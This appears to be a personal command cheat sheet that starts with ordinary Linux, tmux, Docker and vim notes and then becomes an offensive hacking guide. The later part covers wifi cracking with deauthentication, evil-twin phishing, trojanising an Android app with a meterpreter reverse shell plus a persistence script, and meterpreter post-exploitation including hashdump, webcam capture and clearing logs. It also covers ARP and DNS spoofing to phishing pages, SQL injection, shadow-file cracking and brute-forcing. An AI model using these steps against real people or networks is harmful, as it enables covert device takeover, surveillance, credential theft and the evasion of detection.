

sudo bash # to use admin
pwd # prints working directory
cd # canges directory
ls # lists everything in directory -l means special format -a means all
find ~ -type d -iname "ai chat"
grep -r "password" .
echo "hello" > new.txt
locate new.txt # if not working
updatedb # and retry
man any command for help
cp # copy
rm # delete
mv # move
eg. mv new.txt Desktop/new.txt
go to command ls -la [will list all files in best way + hidden]
chmod # read write access
chmod 777 [rwx all on]
chmod +x new.txt # makes it executable to all users
adduser bob
important shows users and other details
cat is mostly used to display
cat etc/passwd
crack pass linux here
cat etc/shadow
su bob # switch user
su # [for root switch]
ifconfig [ip details]
iwconfig
arp -a # Mac address and ip address association
netstat -ano # all open ports/ info
route - routing table
[if the above commands do not work, update db and update net-tools]
history # see old commands/ most used
echo "hello" >> new.txt # to write additital lines by not overwriting
service apache2 start
service ssh start
service postgresql start
service apache2 stop
not gurantee to start upon boot then do the following
systemctl enable ssh
not to start by own
apt purge application
sudo apt install openssh-server openssh-client # install ssh
sudo systemctl enable ssh # to enable ssh
curl -fsSL https://tailscale.com/install.sh | sh
sudo tailscale up --ssh --advertise-exit-node --exit-node-allow-lan-access
https://tailscale.com/kb/1408/quick-guide-exit-nodes?q=--exit-node-allow-lan-access&tab=linux also on admin page > Edit route settings > checkmark
Change in ACL "action": "check", check to accept
sudo sysctl net.ipv4.ip_forward
if net.ipv4.ip_forward = 0 then:
sudo sysctl -w net.ipv4.ip_forward=1
sudo apt install kde-plasma-desktop # desktop environment
sudo apt install xrdp # for rdp protocol
sudo systemctl mask sleep.target suspend.target hibernate.target hybrid-sleep.target #will disable suspend
tmux - new session
(Ctrl + B) + D - detach session
tmux a - connect to last session
tmux kill-session -t name
tmux kill-server
(Ctrl + B) + C - new window
(Ctrl + B) + N/P - move to windows
(Ctrl + B) + $ - rename session
(Ctrl + B) + [ - visual-mode
Hold space to start selecting and Enter to copy
(Ctrl + B) + ] - paste
(Ctrl + B) + X - to kill things
(Ctrl + B) + & - kill window
(Ctrl + B) + W - super mode
(Ctrl + B) + % - split left/right
(Ctrl + B) + " - split up and down
(Ctrl + B) + arrows - move around
(Ctrl + B) + Ctrl hold + arrows - resize
(Ctrl + B) + Alt + numbers till 5 - preset panes
vim ~/.tmux.conf
set -g mouse on #Select and copy easily

#TPM git clone https://github.com/tmux-plugins/tpm ~/.tmux/plugins/tpm
set -g @plugin 'tmux-plugins/tpm'

# Theme
#https://gist.github.com/matthewjberger/7dd7e079f282f8138a9dc3b045ebefa0 - get fonts here
set -g @plugin 'dracula/tmux'
# faces - ≧◡≦ ⋆ᴗ⋆ ♥ω♥ ◕▽◕ ⚆□⚆ ✧∀✧ ○ᗣ○ ⊙△⊙ ◉⌂◉ ●∇● ˘ω˘ ⌒◊⌒ °◯° ⋈▽⋈ ☆ᴗ☆ ◈ω◈
set -g @dracula-show-left-icon "#[fg=red]≧◡≦ #[fg=#f8f8f2,bg=#282a36] \[#S\] #[default]"
set -g @dracula-plugins "cwd network sys-temp cpu-usage ram-usage battery"

run '~/.tmux/plugins/tpm/tpm'
#(Ctrl + B) + shift + I to install
docker pull ubuntu:latest
docker run -it ubuntu:latest bash
tmux
(Ctrl+P) + (Ctrl Q)to detach
-Reconnect to your running container (if you exit)
docker exec -it CONTAINER_ID bash
docker stop CONTAINER_ID
docker start CONTAINER_ID
tar -czf PROJECT.tar.gz
docker cp /files/PROJECT.tar.gz CONTAINER_NAME:/arcade.tar.gz
docker ps
docker rename old_container_name new_container_name
-After Development, Create New Image
docker ps -a
docker commit CONTAINER_ID image_name:0.0.1
docker save image_name:0.0.1 > image_name:0.0.1.tar
gzip image_name:0.0.1.tar
docker save image_name:0.0.1 | gzip > image_name.tar.gz
openssl enc -aes-256-cbc -salt -in image_name.tar.gz
-Re-use the tar file
openssl enc -d -aes-256-cbc -in image_name.tar.gz.enc -out image_name.tar.gz
gunzip image_name.tar.gz
docker load < image_name.tar
docker run -it image_name:0.0.1 bash
For mapping eg. port 3000 to 4000
docker run -it -d -p 4000:3000 image_name:0.0.1 bash
For architecture compatibility (QEMU):
docker run --rm --privileged multiarch/qemu-user-static --reset -p yes
docker run --platform linux/arm64 -it aigamegen:latest bash
-Cleanup, be careful
docker rm CONTAINER_ID
docker rmi my-dev-environment:v1
docker system df
docker system prune
| Operation | Mode | Command | Explanation |
|---|---|---|---|
| Enter Insert Mode | Normal Mode | i |
Enter Insert Mode before the cursor. |
| Enter Visual Mode | Any Mode | v |
Enter Visual Mode to start selecting text character by character. |
| Enter Normal Mode | Any Mode | Esc |
Exit to Normal Mode from any other mode. |
| Move to Beginning of Line | Normal Mode | 0 |
Move the cursor to the beginning of the line. |
| Move to End of Line | Normal Mode | $ |
Move the cursor to the end of the line. |
| Move to Beginning of File | Normal Mode | gg |
Move the cursor to the beginning of the file. |
| Move to End of File | Normal Mode | G |
Move the cursor to the end of the file. |
| Scroll Up | Normal Mode | Ctrl + u |
Scroll up by half a screen. |
| Scroll Down | Normal Mode | Ctrl + d |
Scroll down by half a screen. |
| Undo | Normal Mode | u |
Undo the last change. |
| Redo | Normal Mode | Ctrl + r |
Redo the last undone change. |
| Copy Selection | Visual Mode | y |
Copy the selected text. |
| Cut Selection | Visual Mode | d |
Cut the selected text. |
| Paste | Normal Mode | p |
Paste copied text after the cursor. |
| Search for Text | Normal Mode | /text |
Search for "text" in the file. |
| Find Next Search Result | Normal Mode | n |
Jump to the next search result. |
| Save and Quit | Command-Line Mode | :wq or :x |
Save the file and quit Vim. |
| Quit Without Saving | Command-Line Mode | :q! |
Quit Vim without saving changes. |
| Open File | Command-Line Mode | :e filename |
Open a new file (replace "filename" with the file name). |
| Show Line Numbers | Command-Line Mode | :set number |
Show line numbers in the file. |
| Go to Line Number | Command-Line Mode | :[line number] |
Go to a specific line number. |
nano /etc/proxychains.conf
Enable dynamic chain proxies
Disable random chain
Enable proxy_dns
Tor proxy in proxy list - 127.0.0.1 9050 with socks5
start tor
proxychains browser website
anonsurf is a good alternative
macchanger
nano /etc/resolv.conf - edit ip to 1.1.1.1 against DNS leak
DNS annonimity - nano /etc/dhcp/dhclient.conf add more DNS server to prepend domain-name-servers
VPN vpn book certificate download then run command - openvpn filename
Use tails os on usb - complete anonimity
Method 1 (WPA/WPA2) :
ifconfig to check name - wlan0 commonly used
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up
alternatively, airmon-ng start wlan0
wlan0 is now in monitor mode - check by iwconfig
airodump-ng wlan0
airodump-ng --bssid mac of target wifi --channel ch no. --write filename wlan0
This will create handshake.cap file
Kick a user by - aireplay-ng -0 0 -a bssid wlan0
Wait until handshake is captured
aircrack-ng -w wordlist handshake.cap
Method 2 (WPA/WPA2):
type wifite and press enter and follow instructions (if wifite -all easy bois)
Method 3 (Free wifi captive portal):
Use method one's steps to first find mac of connected device
macchanger to change mac address to connected device (first down wlan0)
sudo macchanger -m target mac wlan0
alternatively use wireshark and analyze handshake.cap for POST method
Method 4 (Social Engineering - Phishing):
install wifiphisher and roguehostapd
enable monitor mode from metod 1
wifiphisher --force-hostapd
Method 5 (Social Engineering - Evil Twin):
install ccze;install airgeddon
sudo bash ./airgeddon.sh and follow instructons
nmap scan and find ip (192.168.0.1 usually deafault for routers)
open through browser, look for defaults in google
Routersploit
use scanner/autopwn
show options
then do as same as metasploit
msfvenom -p android/meterpreter/reverse_tcp LHOST=ip LPORT=1234 R > payload.apk
apktool d -f payload.apk -o /root/kali/home/.../payload/
WORKING WITH - smali folder and AndroidManifest.xml
In AndroidManifest.xml, we're looking for "android.intent.action.MAIN"
Similarly decompile the original apk file as:
apktool d -f /../app.apk -o /../../Desktop/original
go inside original folder and navigate to original/smali/com and mkdir metasploit and inside it mkdir stage
Copy payload from payload/smali/com/metasploit/stage/Payload.smali and put it there.
Navigate to AndroidManifest.xml of original and look again for "android.intent.action.MAIN" and find activity above it and naviagte to it
Open the file and Now search for the following line in the smali code using CTRL+F
;->onCreate(Landroid/os/Bundle;)V
When you locate it, paste the following code in the line next to it –
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
Now copy permission from payload's to origianal, found in AndroidManifest.xml
Finally recomplie it
apktool b /../../original/
If error: fix it by - rm -rf /root/.local/share/apktool/framework/1.apk and retry
sudo thunar
The new apk can be found in dist folder in original
Deployment:
service apache2 start
cp app.apk /var/www/html/
Setup exploit/multi/handler and set payloads and other options.
Install the app by visiting host using phone and it is hacked.
Signing apk: Use apk-signer in android
Genarate keystore: keytool -genkey -V -keystore /../../key.keystoren -alias bhas -keyalg RSA -keysize 2048 - validity 1000
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore /../../key.keystore dirty.apk bhas
zipalign -v 4 dirty.apk signed.apk
Port forwarding:
Download ngrok
./ngrok tcp 1234
Setup handler with localhost:1234 or 127.0.0.1:1234
Make the payload with forwarded link - 0.tcp.ngrok.io:17894
To find its ip use - host 0.tcp.ngrok.io
Make payload according to this new data.
Persistance:
Persistent shell code-
#!/bin/bash
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
Save as persistance.sh
upload persistance.sh /sdcard/
shell
cd /sdcard/
execute it by - sh persistance.sh
Target Validation - WHOIS, nslookup, dnsrecon
Finding Subdomains - GoogleFu,dig.Nmap,Sublist3r,Bluto,crt.sh
Fingerprinting - Nmap, Wappalyzer,WhatWeb,BuiltWith,Netcat
Data Breaches - HaveIBeenPwned
hunter.io - public emails of company
Biggest password Dump - https://github.com/philipperemy/tensorflow-1.4-billion-password-analysis
theharvester -d tesla.com -l 500 -b google.com [used for email harvesting]
bluto - pretty good osint tool
crt.sh - Wildcard like %.tesla.com to find subdomains
wappalizer - fingerprinting or tech behind the scenes
whatweb -v tesla.com fingerprinting
waybackmachine/bugbounty reports/ builtwith.com
Search major ip block - to get ip ranges of companies
Then search in whois for more info
nslookup ip or domain name
nmap -sn ip address for port scan
nmap -Pn ip address for port scan if error
nmap -T4 -A -p--vv --open ip address > result.txt
Also do staging by removing -A and doing specific ports
nmap -T4 -sU -p1-100 ip address for UDP scanning
nmap -sC ip address
ls -la usr/share/nmap/scripts
nmap --script=ssh.hostkey.nse ip address
use wafwoof to detect web firewalls then use decoy in nmap
nmap -F -D ip address or RND:no. url
Use wireshark to see network traffic - can also find out antivirus
Use nessus for web scanning
Use burpsuite to do web exploits
Method 1 (Custom Dictionary Attack):
Use CUPP to get initial wordlist
Then use mentalist to make it cater for website requirements
Alternatively, use wordlister
Method 2 (Wordlist from data leaks):
Use pipal - ruby2.5 pipal --top 500 --output result.pipal ../leakedpass.txt
Analyze the data and then use method one.
Automate bruteforcing technique
sudo nmap -oG ssh1.gnmap -p 22 ip range
brutespray --file ssh1.gnmap -i
John the Ripper
zip2john file.zip hash.txt
john --format=zip hash.txt
john /etc/shadow - to get linux passwords
cd /usr/share/john for more scripts
Sometimes using fingerprinting tool helps get things faster - Hash-Identifier
Bruteforce ssh,telnet,ftp,vnc etc
Use brutedum - search in github
Get username list and password word list
Medusa can also be used here
Bruteforce websites
Use Hatch - guide here https://bit.ly/3i042Vz
Other options in Burpsuite/ZAP
SELECT * FROM tablename WHERE username = 'name' AND password = 'pass';
SELECT * FROM tablename WHERE username = 'name' AND password = 'pass' or 1=1 #';
sqlmap can be used for more exploit [master command --os-shell]
searchsploit search term for public exploits
Use scanning methods to find ports/vulnarabilities
msfdb init - to configure msfdb
msfconsole- to start metasploit
Important commands - search type:category ur find,use,show options,info,set,exploit,background,back
If buffer overflow is available - show payloads
Can also use metasploit community web framework
cd usr/share/metasploit-framework/modules
Use Evasion tools for not getting detected by antivirus
In msf console go to exploit/multi/handler for meterpreter
use exploit/multi/handler - to start listening
set payload relivent payload
Meterpreter - is a shell tool with a lot of featres
Common meterpreter commands:
download filename, upload filename destination, getuid, ipconfig, sessions, ps
webcam_list, webcam_snap, run post/windows/gather/hashdump
Guide to escalate priviledge and clear tracks:
getsystem
getprivs
upload fgdump and run it
get output and crack it in JacktheRipper
use shell command if requires
clearev in meterpretr to clear tracks
run persistence (to maintain access)
After hacking, to go for more devices in network:
Find the other ip addresses on the machine - ifconfig etc...
go back to msf, search pingsweep to find the tool and then use it
route add subnet or destination.0 netmask session id
if in meterpreter - run autoroute -s subnet
route print
now do some scanning with msf
migrate to high priority PID to maintain good access
search to_meterpreter if meterpreter is not established
Alternatively, portfwd add -l our port -p their port -r target ip
Now use tools normally with loacalhost and port
Can also - use auxiliary/server/socks5 - then set up route and access
go to etc/proxychains.conf to enable the chain
proxychains commands
ARP spoofing:
arpspoof -i wlan0 -t target ip router ip.1
arpspoof -i wlan0 -t router ip.1 target ip
Now use wireshark/dsniff etc to monitor the traffic
Ettercap (DNS spoofing):
nano /etc/ettercap/etter.conf and enable linux ip tables
nano /etc/ettercap/etter.dns
edit microsoft domain names and ip to phising page domain names and ip
To stop it first sto all process in etter then,
ifconfig wlan0 down
ifconfig wlan0 up
BURPSUITE AND OWASP ZAP

Change proxy to localhost 8080 in firefox
Intercept data through firefox, http requests etc.
Forward to continue loading
To do spidering, we have to use zap
In zap go to attacks to do spidering, also set it up on different port Settings>Local proxies
Then send the data to burp - Settings>Connection>Set outgoing proxy to Burp
To bruteforce using burp:
Intercept then rightclick and send to intruder, forward
In intruder, select clusterbomb, now do some payload config
To bruteforce using ZAP:
Select page>right click>attack>fuzzers
Add wordlists and in options tab check redirects
Check for Size Resp body